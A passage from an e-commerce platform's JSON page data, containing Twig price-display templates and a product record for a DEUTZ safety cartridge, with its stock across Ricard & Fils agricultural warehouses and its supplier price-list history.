%}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":1607,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":1822,"reference":"04415906","supplier":{"@id":4},"internal":false,"label":null,"active":true}],"reference":"04415906","internalReference":null,"supplier":{"id":4,"name":"deutz-2","title":"DEUTZ","accountNumber":"0011006","tag":["agricole","conditionsDynamiques"],"company":{"@id":20580},"defaultOrderType":{"@id":1},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"CARTOUCHE SECURITE 1012","width":null,"length":null,"height":null,"stocks":[{"id":1447,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":26.2927015111,"previousNonZeroAveragePrice":26.2927015111,"lastPurchasePrice":26.29,"lastMovementDate":"2025-12-02T09:11:27+0000","lastEntryDate":"2025-12-02T09:11:27+0000","lastRemovalDate":"2025-10-28T14:11:52+0000","lastSalePurchaseDate":"2025-10-28T14:11:52+0000","lastPurchaseDate":"2025-06-24T08:20:17+0000","lastSaleDate":"2025-10-28T14:11:52+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":5,"quantityMin":5,"warehouse":{"id":11,"code":"1_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (AGRICOLE)","owner":{"id":1206,"crmId":"5cde823c17c43f002b613656","reference":"F000001","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2000-07-02T22:00:00+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"comment":"DOSSIER VOL ELEMENTS FIAT : \nAVEZOU CHASTAING\nDossier num\u00e9ro : 2022525852\nN\u00b0 CLIENT DEUTZ 40116616","base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"value":"https:\/\/www.ricard-agri.com","category":"showcase"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":500},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":15},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:57:54+0000","lastEditor":{"@id":14}},{"id":9118,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":26.3321568,"previousNonZeroAveragePrice":26.3321568,"lastPurchasePrice":25.225,"lastMovementDate":"2025-12-01T08:46:52+0000","lastEntryDate":"2025-04-15T14:50:54+0000","lastRemovalDate":"2025-12-01T08:46:52+0000","lastSalePurchaseDate":"2025-12-01T08:46:52+0000","lastPurchaseDate":"2025-04-15T14:50:54+0000","lastSaleDate":"2025-12-01T08:46:52+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":5,"code":"2_001","title":"SARL RICARD & FILS - LE DORAT (AGRICOLE)","owner":{"id":379,"crmId":"56b4b40c9c8842d76d8b4567","reference":"F000016","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:39:07+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLeDorat"],"base":"ricardLeDorat","latitude":"46.215297664034885","longitude":"1.0714448937369525"},"companyName":"RICARD & FILS - LE DORAT","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900043","address":{"formatted":"Avenue Lucien Lioret, 87210 Le Dorat, France","route":"Avenue Lucien Lioret","locality":"Le Dorat","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Haute-Vienne","zipCode":"87210","position":{"type":"Point","coordinates":[1.0723619000000326,46.21508009999999]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555686695"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":499},"zone":{"@id":1812},"archiveReason":null,"legalEntity":{"@id":17},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.21508009999999,"addressLongitude":1.0723619000000326},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2002-01-27T23:00:00+0000","lastUpdate":"2025-12-01T21:49:46+0000","lastEditor":{"@id":11712}},{"id":18731,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":26.83,"previousNonZeroAveragePrice":26.83,"lastPurchasePrice":26.83,"lastMovementDate":"2025-11-10T08:20:23+0000","lastEntryDate":"2025-11-10T08:20:23+0000","lastRemovalDate":"2025-10-24T07:28:58+0000","lastSalePurchaseDate":"2025-11-10T08:20:23+0000","lastPurchaseDate":"2025-11-10T08:20:23+0000","lastSaleDate":"2025-10-24T07:28:58+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":8,"code":"3_001","title":"SARL RICARD & FILS - LOURDOUEIX (AGRICOLE)","owner":{"id":373,"crmId":"56b4b3bb9c8842326e8b4567","reference":"F000015","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:37:46+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLourdoueix"],"base":"ricardLourdoueix","latitude":"46.42924384836713","longitude":"1.8217756801249108"},"companyName":"RICARD & FILS - LOURDOUEIX","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900027","address":{"formatted":"6 Les Pierres Bures, 23360 Lourdoueix-Saint-Pierre, France","streetNumber":"6","route":"Les Pierres Bures","locality":"Lourdoueix-Saint-Pierre","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","zipCode":"23360","position":{"type":"Point","coordinates":[1.8213403386840943,46.429430344453564]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555817878"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":2},"zone":{"@id":459},"archiveReason":null,"legalEntity":{"@id":18},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.429430344453564,"addressLongitude":1.8213403386840943},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2025-12-03T16:40:22+0000","lastEditor":{"@id":186}},{"id":39814,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":26.83,"previousNonZeroAveragePrice":26.83,"lastPurchasePrice":26.83,"lastMovementDate":"2025-11-13T16:45:18+0000","lastEntryDate":"2025-11-13T16:45:18+0000","lastRemovalDate":"2025-10-27T14:10:20+0000","lastSalePurchaseDate":"2025-11-13T16:45:18+0000","lastPurchaseDate":"2025-11-13T16:45:18+0000","lastSaleDate":"2025-10-27T14:10:20+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":2,"code":"4_001","title":"SARL RICARD & FILS - JANAILHAC (AGRICOLE)","owner":{"id":374,"crmId":"56b4b4619c88427e6e8b4567","reference":"F000017","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:40:32+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardJanailhac"],"base":"ricardJanailhac","latitude":"45.65876706331349","longitude":"1.2226512096184416"},"companyName":"RICARD & FILS - JANAILHAC","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900035","address":{"formatted":"Betour, 87800 Janailhac, France","locality":"Janailhac","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Haute-Vienne","zipCode":"87800","position":{"type":"Point","coordinates":[1.221826999999962,45.659646]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555002829"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":65},"zone":{"@id":1847},"archiveReason":null,"legalEntity":{"@id":19},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":45.659646,"addressLongitude":1.221826999999962},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2009-07-19T22:00:00+0000","lastUpdate":"2025-11-26T16:31:43+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":2113,"title":"Pi\u00e8ces d\u00e9tach\u00e9es","active":true,"slug":"pieces-detachees-2113"},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"name":"category_zsb90","title":"Type de produits SDF","parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"name":"category_ol52y","title":"Participation recyclage","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1463,"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"@id":1724},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1743,"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"@id":1723},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1847,"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":0.16,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":1365,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":50.83,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:05+0000","lastCheckDate":"2020-01-28T05:16:22+0000"},{"id":3021966,"supplierPriceList":{"id":58,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"DEUTZ 2020 v2","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-13T13:35:33+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-13T12:54:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.6,"purchasePrice":51.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:07+0000","lastCheckDate":"2021-01-13T13:00:07+0000"},{"id":3219045,"supplierPriceList":{"id":67,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2020 v3","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T19:16:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T18:38:20+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.6,"purchasePrice":51.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:45:48+0000","lastCheckDate":"2021-01-15T18:45:48+0000"},{"id":3415159,"supplierPriceList":{"id":68,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2021x","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T20:00:45+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T19:28:48+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.6,"purchasePrice":51.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:35:01+0000","lastCheckDate":"2021-01-15T19:35:01+0000"},{"id":3629271,"supplierPriceList":{"id":78,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v2","effectiveStartDate":"2021-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-02-04T11:17:36+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-02-04T10:55:41+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.6,"purchasePrice":51.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T10:59:11+0000","lastCheckDate":"2021-06-18T13:54:32+0000"},{"id":6564813,"supplierPriceList":{"id":155,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v3","effectiveStartDate":"2021-06-28","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-06-23T08:46:29+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-06-23T07:40:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":54.2,"purchasePrice":54.2,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:49:24+0000","lastCheckDate":"2022-01-06T16:48:51+0000"},{"id":9933002,"supplierPriceList":{"id":240,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v1","effectiveStartDate":"2022-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-01-10T13:05:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-01-10T12:00:30+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":56.1,"purchasePrice":56.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:09:22+0000","lastCheckDate":"2022-03-02T15:33:39+0000"},{"id":11580184,"supplierPriceList":{"id":286,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2022 v1.1 (maj familles uniquement)","effectiveStartDate":"2022-01-11","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-03-10T12:36:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-03-10T11:16:16+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":56.1,"purchasePrice":56.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:05+0000","lastCheckDate":"2022-04-21T13:13:16+0000"},{"id":13444511,"supplierPriceList":{"id":331,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v2","effectiveStartDate":"2022-04-25","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-04-20T08:19:00+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-04-20T07:45:43+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.9,"purchasePrice":58.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:51:03+0000","lastCheckDate":"2022-05-03T12:55:26+0000"},{"id":13757040,"supplierPriceList":{"id":345,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2022 v3 (+10%)","effectiveStartDate":"2022-05-18","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-05-09T12:28:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-05-09T12:17:09+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":64.79,"purchasePrice":64.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:17+0000","lastCheckDate":"2022-12-06T07:11:42+0000"},{"id":18211864,"supplierPriceList":{"id":442,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"onlyPrices","title":"DEUTZ 2023 v1","effectiveStartDate":"2023-01-09","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-05T17:24:24+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-05T15:53:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":46.67,"purchasePrice":46.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:49:25+0000","lastCheckDate":"2023-01-05T16:49:25+0000"},{"id":19213945,"supplierPriceList":{"id":455,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v1.1","effectiveStartDate":"2023-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-10T20:01:12+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-10T11:05:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":46.67,"purchasePrice":46.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:23:51+0000","lastCheckDate":"2023-04-24T15:02:02+0000"},{"id":20968339,"supplierPriceList":{"id":494,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 